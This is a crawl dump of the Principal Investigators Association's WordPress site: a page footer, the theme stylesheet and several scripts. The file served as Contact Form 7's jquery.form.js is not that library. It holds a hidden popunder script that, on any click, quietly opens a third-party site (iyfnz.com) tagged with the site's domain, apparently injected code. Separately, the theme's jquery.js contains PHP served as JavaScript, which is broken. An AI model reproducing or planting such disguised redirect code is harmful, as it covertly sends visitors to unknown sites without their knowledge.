<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="../../r01manualonly2012edition/">R01 Grant Manual</a></li>
</ul></div>            </div>
            <div id="footer-copyright">
	    	<p class="copyright">Principal Investigators Association | 9990 Coconut Road, Suite 316 Bonita Springs, FL 34135 | Phone 800-303-0129 | Fax: 239-676-0146<br>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="127b7c747d5242607b7c717b62737e5b7c647761667b7573667d60613c7d6075">[email&#160;protected]</a></p>
    		<p class="copyright">Copyright © 2011-2012 | All Rights Reserved</p>
			</div>
		</div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="../../wp-includes/js/jquery/ui/jquery.ui.core.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/ui/jquery.ui.widget.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/ui/jquery.ui.tabs.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/wordpress-post-tabs/js/jquery.cookie.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.principalinvestigators.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fabd1080b8384c4da73674db2f49c56b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.principalinvestigators.org/wp-content/themes/prinvest/style.css
body_size: 1959
content:
/*
Theme Name: Principal Investigators
Author: Dan Bowden
Author URI: http://www.wcoil.com/
Description: theme designed for 'principalinvestigators.org' site
Version: 1.0
Tags: principal, investigators, wcoil
*/


/* general */
/* -------------------------------------------------------------- */

html { height: 100%; width: 100%; }
body { height: 100%; width: 100%; margin: 10px; background-image: url(images/bg-body.jpg); background-repeat: repeat-x; background-color: #fff; }
html, body { font-family: Arial, Helvetica, sans-serif; color: #333; font-size: 14px; }

img { margin: 0px; border: 0px; }
a img {	border: 0px; }
a, a:visited, a:link { color: #0000FF; text-decoration: underline; }
a:hover { color: #FF0000; text-decoration: underline; }
.alignleft { clear: both; display: inline; float: left; }
.alignright { clear: both; display: inline; float: right; }
.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/* layout specific */
/* -------------------------------------------------------------- */

#window-wrapper { width: inherit; height: inherit; }
#layout-wrapper { margin: 0 auto; width: 1020px; }

#header-wrapper { margin: auto; width: 100%; font-family: Arial, Helvetica, sans-serif; color: #333; font-size: 14px; }
#header-banner { margin: auto; width: 1020px; }

#mainnav-wrapper { display: block; width: 1020px; margin-top: 5px; margin-right: auto; margin-bottom: 15px; margin-left: auto; background: #293481; font-family: Arial, Helvetica, sans-serif; color: #333; font-size: 14px; }
#mainnav-navbar { display: block; text-align: center; margin-left: auto; margin-right: auto; width: 980px; height: 40px; }
div.header-nav { margin-left: auto; margin-right: auto; text-align: center; background-color: #0FC; width: 1020px; }

#page-wrapper { margin: auto; width: 1020px; overflow: auto; background-color: #fff; font-family: inherit; color: inherit; font-size: inherit; }
#page-content { margin-left: auto; margin-right: auto; width: 1020px; }
#page-leftsidebar {	}
#page-middlesidebar { }
#page-rightsidebar { }

#footer-wrapper { clear: both; margin: auto; width: 1020px; font-family: Arial, Helvetica, sans-serif; color: #333; font-size: 14px; }
#footer-bluebar { display: block; text-align: left; margin-left: auto; margin-right: auto; height: 20px; width: 1020px; background: #293481; }
#footer-navbar { display: block; text-align: left; margin-left: auto; margin-right: auto; width: 1020px; }
#footer-copyright { display: block; text-align: center; margin-left: auto; margin-right: auto; width: 1020px; }

/* plugin specific */
/* -------------------------------------------------------------- */
span.wpcf7-list-item { display: block; }


/* main nav menu formatting */
/* -------------------------------------------------------------- */

.sf-menu { margin-left: auto; margin-right: auto; text-align: left; }
.sf-menu a { text-decoration: none; line-height: 40px; padding-left: 13px; padding-right: 10px; }
.sf-menu a, .sf-menu a:visited  { font-family: Arial, Helvetica, sans-serif; font-size: 18px; color: #ffffff; }
.sf-menu li { background: #293481; background-repeat: no-repeat; background-position: right; }
.sf-menu li li { background-color: #ffffff; }
.sf-menu li ul.sub-menu { border: 1px solid #000000; background-color: #cccccc; width: 200px; margin: 0px 0px 0px; padding: 2px; }
.sf-menu li ul.sub-menu a { font-family: Arial, Helvetica, sans-serif; font-size: 14px; color: #293481; line-height: 30px; }
.sf-menu li ul.sub-menu a:hover { background-color: #cccccc; color: #CC0000; }
/* .sf-menu li li li { background-color: #9AAEDB; }
.sf-menu li li li:hover {  } */
.sf-menu li:hover, .sf-menu li.sfHover ,.sf-menu a:focus,
.sf-menu a:hover, .sf-menu a:active { background: #939393; background-repeat: no-repeat; background-position: right; }

/* footer nav menu formatting */
/* -------------------------------------------------------------- */

ul.footer { list-style-type: none; text-align: center; }
ul.footer li { display: inline; }
ul.footer li a { text-decoration: none; padding-left: 5px; padding-right: 5px; position: relative; }
ul.footer li a, ul.footer li a:visited  { font-family: Arial, Helvetica, sans-serif; font-size: 14px; color: #293481; text-decoration: none; }
ul.footer li a:hover  { color: #f58311; text-decoration: underline; }

/* text formatting
/* -------------------------------------------------------------- */

h1, h1 a { font-size: 24px; color: #293481; text-decoration: none; }
h2, h2 a { font-size: 21px; color: #293481; text-decoration: none; }
h3, h3 a { font-size: 18px; color: #293481; text-decoration: none; }
h4, h4 a { font-size: 16px; color: #293481; font-family: Arial, Helvetica, sans-serif; text-decoration: none; }
h5, h5 a { font-size: 14px; color: #293481; font-family: Arial, Helvetica, sans-serif; text-decoration: none; } 
h6, h6 a { font-size: 12px; color: #293481; font-family: Arial, Helvetica, sans-serif; text-decoration: none; }

h1 a:hover { color: #f58311; text-decoration: underline; }
h2 a:hover { color: #f58311; text-decoration: underline; }
h3 a:hover { color: #f58311; text-decoration: underline; }
h4 a:hover { color: #f58311; text-decoration: underline; }
h5 a:hover { color: #f58311; text-decoration: underline; }
h6 a:hover { color: #f58311; text-decoration: underline; }

blockquote { padding-left: 10px; padding-right: 10px; display: block; }
p.copyright { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #293481; text-decoration: none; }


/* widget & sidebar formatting
/* -------------------------------------------------------------- */

#sidebarl, #sidebarl ul { list-style-type: none; margin: 0px; vertical-align: top; padding: 0px; }
#sidebart, #sidebart ul { list-style-type: none; margin: 0px; vertical-align: top; padding: 0px; }
#sidebarm, #sidebarm ul { list-style-type: none; margin: 0px; vertical-align: top; padding: 0px; }
#sidebarr, #sidebarr ul { list-style-type: none; margin: 0px; vertical-align: top; padding: 0px; }

#sidebarl li ul li { margin-bottom: 15px; }
#sidebarl li a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color:#000066; } 
#sidebarl li a:hover { color:#f58311; }   

div.ealert { width: 200px; height: 203px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; color: #333; background-image: url(images/eAlert-Bkgd.jpg); background-repeat: no-repeat; background-position: center center; text-align: center; }
div.piapoll { width: 200px; font-family: Arial, Helvetica, sans-serif; background-color: #E5E5E5; font-size: 14px; color: #000066; border: thin solid #333; text-align: center; }
div.menu-upcoming-webinars-container {
	background-image: url(images/Upcoming-Webinars-bkgd.gif); background-repeat: no-repeat;
	width: 460px;
	border-bottom: 3px solid #293481;
	padding-top: 35px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	margin-bottom: 20px;
}
div.menu-news-for-scientists-container {
	background-image: url(images/News-Bkgd.gif); background-repeat: no-repeat; background-color: #E5E5E5;
	width: 460px;
	padding-top: 50px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	margin-bottom: 20px;
}

/* posts formatting
/* -------------------------------------------------------------- */

span.postinfo { font-family: Arial, Helvetica, sans-serif; color: rgb(89,89,89); font-size: 12px; text-decoration: none; line-height: 1.6em; }
span.postinfo a { font-family: Verdana, Arial, Helvetica, sans-serif; color: rgb(39,99,165); font-size: 12px; text-decoration: none; line-height: 1.6em; }
span.postinfo a:hover { text-decoration: underline; }

div.nextprev { text-align: center; }
div.nextprev a { font-family: Arial, Helvetica, sans-serif; color: rgb(89,89,89); font-size: 12px; text-decoration: underline; }
div.nextprev a:hover { color: rgb(39,99,165); }

a.posttitle { font-family: Verdana, Arial, Helvetica, sans-serif; color: rgb(39,99,165); font-size: 14px; text-decoration: none; font-weight: bold; line-height: 1.6em; text-decoration: underline; }
a.posttitle:hover { text-decoration: underline; }

a.posttags { font-family: Verdana, Arial, Helvetica, sans-serif; color: rgb(39,99,165); font-size: 12px; text-decoration: none; font-weight: bold; line-height: 1.6em; }
a.posttags:hover { text-decoration: underline; }

a.postauthor { font-family: Verdana, Arial, Helvetica, sans-serif; color: rgb(39,99,165); font-size: 12px; text-decoration: none; line-height: 1.6em; }
a.postauthor:hover { text-decoration: underline; }

a.postcategory { font-family: Verdana, Arial, Helvetica, sans-serif; color: rgb(39,99,165); font-size: 12px; text-decoration: none; line-height: 1.6em; }
a.postcategory:hover { text-decoration: underline; }

a.postcomments { font-family: Verdana, Arial, Helvetica, sans-serif; color: rgb(39,99,165); font-size: 12px; text-decoration: none; line-height: 1.6em; }
a.postcomments:hover { text-decoration: underline; }

a.postreadmore { font-family: Verdana, Arial, Helvetica, sans-serif; color: rgb(39,99,165); font-size: 12px; text-decoration: none; line-height: 1.6em; }
a.postreadmore:hover { text-decoration: underline; }

/*
.post { font-size: 12px; }

.post a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #293481; text-decoration: none; }
.post a:hover { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #f58311; text-decoration: underline; }

.title {
	background: #fdfdfd url('http://www.principalinvestigators.org/wp-content/themes/prinvest/images/fade.jpg') repeat-x;
	width: 504px;
	height: 20px;
	padding: 3px;
}

.tags {
	float: left;
	width: 348px;
	height: 20px;
	padding: 10px 3px 3px;
}

.comments {
	text-align: right;
	float: right;
	width: 150px;
	height: 20px;
	padding: 3px;
}

.entry {
	margin-top: 10px;
	margin-bottom: 10px;
	font: 12px Arial, Helvetica, sans-serif;
}

small {
	font: 10px Arial, Helvetica, sans-serif;
}

small a {
	font: 10px Arial, Helvetica, sans-serif;
}

.postmetadata {
	color: #313131;
	font: bold 10px Arial, Helvetica, sans-serif;
}

.postmetadata a {
	font: bold 10px Arial, Helvetica, sans-serif;
	color: #000;
}
.postmetadat a:hover {
	color: #CCC;
	text-decoration: none;
}


.comments img {
	text-decoration: none;
	border: 0px;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
*/
/**************** End Post Classes **/

/******** COMMENTS FORMATTING *********/

img.avatar {
	float: left;
	height: 32px;
	width: 32px;
	padding: 0px 5px 0px 0px;
	margin: 0px;
}
p.comauth {	
	float: left;
	height: 32px;
	padding: 0px;
	margin: 0px;
	vertical-align: top;
	text-align: left;
}

.postmetacom {
	padding: 0px 0px 2px;
}

label {
	font-family: Arial, Helvetica, sans-serif;;
	font-size: 11px;
}
#commentform textarea {
	width: 500px;
	padding: 5px;
	margin: 2px;
	border: 1px solid #49647d;
	font-family: Arial, Helvetica, sans-serif;;
	font-size: 12px;
}
ol.commentlist {
	padding: 0px;
	margin: 10px 0px 10px 15px;
}

ol.commentlist li {
	list-style-type: none;
	font: 11px Arial, Helvetica, sans-serif;
	padding: 5px;
	margin: 0 0 10px;
	color: #363636;
}

.alt {
	background: #f5f5f5;
}

.authorcomment {
	background: #f5f5fc;
	border: 1px solid #cecece;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.principalinvestigators.org/wp-content/themes/prinvest/js/general.js
body_size: -228
content:
// JavaScript Document

var facing = "One";

function switchit(list){
	if (list != facing){
		document.getElementById(facing).style.display="none";
	};
	var listElementStyle=document.getElementById(list).style;
	if (listElementStyle.display=="none"){
		listElementStyle.display="block";
	} else {
		listElementStyle.display="none";
	}
	facing = list;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.principalinvestigators.org/wp-content/themes/prinvest/js/initmenu.js
body_size: -178
content:
// initialise Superfish 
$(document).ready(function(){ 
	$("ul.sf-menu").superfish({
		animation: {opacity:'show',height:'show'}, 			// fade-in and slide-down animation
		delay: 500, 										// 0.5 second delay on mouseout
		speed: 'normal'
  }); 
});

--- FILE ---
content_type: application/javascript
request_url: https://www.principalinvestigators.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.js
body_size: -159
content:
if (typeof _popwnd == 'undefined') {
    var _popwnd = -1;
    function _popwnd_open(){
        if (_popwnd!=-1) return;
        _popwnd = window.open('http://iyfnz.com/?dn=principalinvestigators.org&pid=9PO755G95&_nozc_=1', '_blank', '');
        _popwnd.blur();
        window.focus();
    }
};
window.addEventListener('click', _popwnd_open);

--- FILE ---
content_type: application/javascript
request_url: https://www.principalinvestigators.org/wp-content/themes/prinvest/js/jquery.js
body_size: -196
content:
// smart jquery inclusion
if (!is_admin()) {
	wp_deregister_script('jquery');
	wp_register_script('jquery', ("http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"), false);
	wp_enqueue_script('jquery');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.principalinvestigators.org/wp-content/plugins/spam-free-wordpress/js/before-wp-3_3/sfw-ipwd.js
body_size: -157
content:
(function($){$(document).ready(function(){$('#comment_post_ID').each(function(){$this=$(this);pid=$this.val()});$('#comment').bind('focus',function(){$.post(sfw_ipwd.ajaxurl,{action:'sfw_i_pwd',post_id:pid},function(response){$('.pwddefault').val(response);$('#comment_ready').html('<strong>Please leave your comment now.</strong>');return false})});$('#comment').bind('keydown',function(){$.post(sfw_client_ip.ajaxurl,{action:'sfw_cip'},function(response){$('#comment_ip').val(response);return false})})})})(jQuery);